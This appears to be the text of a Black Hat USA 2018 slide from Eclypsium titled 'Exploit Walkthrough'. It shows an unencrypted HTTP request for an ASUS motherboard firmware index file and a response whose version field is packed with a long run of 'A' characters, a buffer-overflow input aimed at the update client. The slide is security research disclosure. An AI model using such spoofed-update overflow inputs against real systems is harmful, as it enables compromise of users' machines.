 eclypsium
Exploit Walkthrough
black hat
USA 2018
GET http://dlcdnet.asus.com/pub/ASUS/mb/idx/Z3/PRIME-Z370-P.idx HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Host: dlcdnet.asus.com
Connection: Keep-Alive
<product> PRIME-Z370-P
<version> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
<release-date> 3/9/2018
<path> \pub\ASUS\mb\LGA1151\PRIME_Z370-P\PRIME-Z370-P-ASUS-0612.zip
<~description>
1. Update CPU Microcode 0x84
2. Improve system capability and stability
<~description>
<~version>
<~product>